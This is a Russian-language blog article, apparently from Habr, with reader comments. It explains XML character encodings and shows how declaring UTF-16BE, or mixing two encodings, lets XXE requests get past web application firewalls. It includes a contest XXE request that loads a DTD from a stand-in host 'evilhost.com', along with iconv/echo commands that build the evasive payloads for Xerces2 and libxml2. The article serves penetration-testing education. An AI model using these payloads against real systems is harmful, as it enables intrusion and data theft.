
WAFы видят вместо документа белый шум!
В статье — небольшой рассказ про кодировки в XML и про обход WAFов с их помощью.
Спецификация обязывает парсеры понимать две кодировки: UTF-8 и UTF-16. Парсеры поддерживают больше, но для атаки хватит и этих.
UTF-8 и UTF-16 отображают одни и те же символы — из таблицы Юникода.
Разница между кодировками в том, как они хранят номер символа.
UTF-8
Один символ — от одного до четырех байт.
Код символа хранится по шаблону:
Кодировать символы избыточно нельзя. Самый короткий способ — верный.
UTF-16
Один символ — два или четыре байта.
Код символа хранится по шаблону:
* Из кода предварительно вычитается 0x010000
Запись символа с помощью 4-х байт называется суррогатной парой. Пара состоит из двух обычных символов, но из зарезервированного диапазона: от U+D800 до U+DFFF. Половинки пары сами по себе недействительны.
UTF-16 бывает двух видов: UTF-16BE и UTF-16LE (big-endian / little-endian). В них разный порядок байт.
Big-endian — «естественный» порядок байт, как у арабских цифр.
Little-endian — обратный порядок байт.
Примеры записи символов в UTF-16BE и UTF-16LE
* В четырех-байтовых символах группы из 2-х байт переворачиваются отдельно. Это сделано для обратной совместимости с Unicode 1.0, где все символы состояли только из двух байт.
Парсеры определяют кодировку четырьмя способами:
Внешняя информация о кодировке
В некоторых сетевых протоколах есть специальное поле для кодировки:

Передача кодировки в протоколе WebDav
Чаще всего это протоколы, которые построены по стандарту MIME: например SMTP, HTTP и WebDAV.
Byte Order Mark (BOM)
BOM — символ с кодом U+FEFF.
Если парсер найдет его в начале, то он определит кодировку по тому, как он записан.
Популярные кодировки и их BOM
BOM работает только в начале документа. В середине он считывается как специальный пробел или вызывает ошибку.
По первым символам документа
Спецификация разрешает парсеру взглянуть на первые четыре байта и определить кодировку по ним:
Это работает только для документов, которые начинаются с декларации XML.
Из декларации XML
Кодировку можно задать в декларации XML:
Декларация XML — строка, которую пишут в самое начало. По ней парсер понимает, в каком формате составлен документ.
Чтобы прочитать декларацию, парсер, по-видимому, уже должен знать кодировку. Но декларация полезна для уточнения между схожими кодировками: например, между совместимыми с ASCII.
Самый простой вариант — сменить кодировку на несовместимую с ASCII и надеяться, что WAF ее не поймет.
Этот способ работал на конкурсе WAF Bypass в 2015 году. Там от участников требовалось прочитать флаг через уязвимость XXE:
Запрос на эксплуатацию XXE с конкурса
Один из вариантов решения — перекодировать тело запроса в UTF-16BE без BOM:
В этом документе WAF не видел опасности и пропускал запрос.
Когда парсер читает кодировку из декларации, он тут же на нее переключается. Даже если она несовместима с кодировкой, в которой записана сама декларация.
Если составить документ и декларацию в разных кодировках, то WAFы ничего не поймут.
?Xerces2 Java Parser
Декларация — в ASCII, затем UTF-16BE:
Команды для формирования:
libxml2
libxml2 переключает кодировку сразу же, как прочитает атрибут. Поэтому, кодировку меняем ещё до закрытия декларации:
Команды для формирования:
Удачных пентестов!
| 00000000 | 3C3F 786D 6C20 7665 7273 696F 6E3D 2231 | <?xml version="1 |
| 00000010 | 2E30 2220 656E 636F 6469 6E67 3D22 5554 | .0" encoding="UT |
| 00000020 | 462D 3136 4245 2200 3F00 3E00 3C00 6100 | F-16BE".?.>.<.a. |
| 00000030 | 3E00 3100 3300 3300 3700 3C00 2F00 6100 | >.1.3.3.7.<./.a. |
| 00000040 | 3E | > |
Какие кодировки работают в XML
Спецификация обязывает парсеры понимать две кодировки: UTF-8 и UTF-16. Парсеры поддерживают больше, но для атаки хватит и этих.
UTF-8 и UTF-16 отображают одни и те же символы — из таблицы Юникода.
Разница между кодировками в том, как они хранят номер символа.
UTF-8
Один символ — от одного до четырех байт.
Код символа хранится по шаблону:
| Количество байт | Значащих бит | Бинарный код |
| 1 | 7 | 0xxxxxxx |
| 2 | 11 | 110xxxxx 10xxxxxx |
| 3 | 16 | 1110xxxx 10xxxxxx 10xxxxxx |
| 4 | 21 | 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx |
UTF-16
Один символ — два или четыре байта.
Код символа хранится по шаблону:
| Количество байт | Значащих бит | Бинарный код |
| 2 | 16 | xxxxxxxx xxxxxxxx |
| 4 * | 20 | 110110xx xxxxxxxx 110111xx xxxxxxxx |
Запись символа с помощью 4-х байт называется суррогатной парой. Пара состоит из двух обычных символов, но из зарезервированного диапазона: от U+D800 до U+DFFF. Половинки пары сами по себе недействительны.
UTF-16 бывает двух видов: UTF-16BE и UTF-16LE (big-endian / little-endian). В них разный порядок байт.
Big-endian — «естественный» порядок байт, как у арабских цифр.
Little-endian — обратный порядок байт.
Примеры записи символов в UTF-16BE и UTF-16LE
| Кодировка | Символ | Бинарный код |
| UTF-16BE | U+003F | 00000000 00111111 |
| UTF-16LE | U+003F | 00111111 00000000 |
| UTF-16BE * | U+1D6E5 | 11011000 00110101 11011110 1100101 |
| UTF-16LE * | U+1D6E5 | 00110101 11011000 11100101 11011110 |
Как парсеры определяют кодировку
Парсеры определяют кодировку четырьмя способами:
Внешняя информация о кодировке
В некоторых сетевых протоколах есть специальное поле для кодировки:
Передача кодировки в протоколе WebDav
Чаще всего это протоколы, которые построены по стандарту MIME: например SMTP, HTTP и WebDAV.
Byte Order Mark (BOM)
BOM — символ с кодом U+FEFF.
Если парсер найдет его в начале, то он определит кодировку по тому, как он записан.
Популярные кодировки и их BOM
| Кодировка | BOM | Пример | |
| UTF-8 | EF BB BF | EF BB BF 3C 3F 78 6D 6C | ...<?xml |
| UTF-16BE | FE FF | FE FF 00 3C 00 3F 00 78 00 6D 00 6C | ...<.?.x.m.l |
| UTF-16LE | FF FE | FF FE 3C 00 3F 00 78 00 6D 00 6C 00 | ..<.?.x.m.l. |
По первым символам документа
Спецификация разрешает парсеру взглянуть на первые четыре байта и определить кодировку по ним:
| Кодировка | Начало документа | |
| UTF-8 ISO 646 ASCII |
3C 3F 78 6D | <?xm |
| UTF-16BE | 00 3C 00 3F | .<.? |
| UTF-16LE | 3C 00 3F 00 | <.?. |
Из декларации XML
Кодировку можно задать в декларации XML:
<?xml version="1.0" encoding="UTF-8"?>Декларация XML — строка, которую пишут в самое начало. По ней парсер понимает, в каком формате составлен документ.
<?xml version="1.0" encoding="ISO-8859-1" ?>
<tres>la </tres>Чтобы прочитать декларацию, парсер, по-видимому, уже должен знать кодировку. Но декларация полезна для уточнения между схожими кодировками: например, между совместимыми с ASCII.
Стандартный обход WAF
Самый простой вариант — сменить кодировку на несовместимую с ASCII и надеяться, что WAF ее не поймет.
Этот способ работал на конкурсе WAF Bypass в 2015 году. Там от участников требовалось прочитать флаг через уязвимость XXE:
Запрос на эксплуатацию XXE с конкурса
POST / HTTP/1.1
Host: d3rr0r1m.waf-bypass.phdays.com
Connection: close
Content-Type: text/xml
User-Agent: Mozilla/5.0
Content-Length: 166
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % xxe SYSTEM "http://evilhost.com/waf.dtd">
%xxe;
]>
<root>
<method>test</method>
</root>Один из вариантов решения — перекодировать тело запроса в UTF-16BE без BOM:
cat original.xml | iconv -f UTF-8 -t UTF-16BE > payload.xmlВ этом документе WAF не видел опасности и пропускал запрос.
Обход с помощью двух кодировок
Ещё один способ запутать WAF — закодировать XML сразу в две кодировки.Когда парсер читает кодировку из декларации, он тут же на нее переключается. Даже если она несовместима с кодировкой, в которой записана сама декларация.
Если составить документ и декларацию в разных кодировках, то WAFы ничего не поймут.
?Xerces2 Java Parser
Декларация — в ASCII, затем UTF-16BE:
| 00000000 | 3C3F 786D 6C20 7665 7273 696F 6E3D 2231 | <?xml version="1 |
| 00000010 | 2E30 2220 656E 636F 6469 6E67 3D22 5554 | .0" encoding="UT |
| 00000020 | 462D 3136 4245 223F 3E00 3C00 6100 3E00 | F-16BE"?>.<.a.>. |
| 00000030 | 3100 3300 3300 3700 3C00 2F00 6100 3E | 1.3.3.7.<./.a.> |
echo -n '<?xml version="1.0" encoding="UTF-16BE"?>' > payload.xml
echo '<a>1337</a>' | iconv -f UTF-8 -t UTF-16BE >> payload.xmllibxml2
libxml2 переключает кодировку сразу же, как прочитает атрибут. Поэтому, кодировку меняем ещё до закрытия декларации:
| 00000000 | 3C3F 786D 6C20 7665 7273 696F 6E3D 2231 | <?xml version="1 |
| 00000010 | 2E30 2220 656E 636F 6469 6E67 3D22 5554 | .0" encoding="UT |
| 00000020 | 462D 3136 4245 2200 3F00 3E00 3C00 6100 | F-16BE".?.>.<.a. |
| 00000030 | 3E00 3100 3300 3300 3700 3C00 2F00 6100 | >.1.3.3.7.<./.a. |
| 00000040 | 3E | > |
echo -n '<?xml version="1.0" encoding="UTF-16BE"' > payload.xml
echo '?><a>1337</a>' | iconv -f UTF-8 -t UTF-16BE >> payload.xmlУдачных пентестов!
Комментарии (5)

domix32
13.10.2017 11:50“It’s just XML, what could probably go wrong?”
© Christian Heimes <christian@python.org>

Dr52
13.10.2017 13:20-1Поясните, пожалуйста в чем смысл обхода с 2мя кодировками?
«Если составить документ и декларацию в разных кодировках, то WAFы ничего не поймут.»
Но и парсер ничего не поймет, т.о. запрос теряет смысл?mayorovp
13.10.2017 13:24Смысл в том, что разные парсеры обрабатывают такие ситуации по-разному, а потому можно сделать так чтобы WAF не понял, а веб-приложение — поняло.

Envek
13.10.2017 20:11+1Написали бы расшифровку термина WAF для широкой аудитории. А то гуглить же пришлось, что это за зверь такой.
monah_tuk
А ещё говорят, что C++ — сложный :-D